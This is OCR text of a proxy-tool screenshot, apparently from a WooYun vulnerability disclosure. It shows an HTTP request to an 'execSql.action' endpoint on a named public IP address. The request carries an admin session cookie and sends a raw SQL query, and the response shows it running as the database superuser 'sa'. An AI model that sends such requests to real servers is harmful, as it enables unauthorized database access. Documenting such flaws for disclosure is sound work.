 ind Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://124.207.155.214:8080/execSql.action HTTP/1.1
Host: 124.207.155.214:8080
Connection: keep-alive
Content-Length: 64
Cache-Control: max-age=0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://124.207.155.214:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://124.207.155.214:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ADMINCONSOLESESSION=XKTTVdTZd38CmKMczPLQJnBwsfhlRQnkJqhTCf9qFxqn2n3sz1qT!-1439790259; JSESSIONID
sql=SELECT loginame FROM master..sysprocesses WHERE spid=@@SPID;
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 146 bytes.
{"results":[["sa "]]}
www.wooyun.org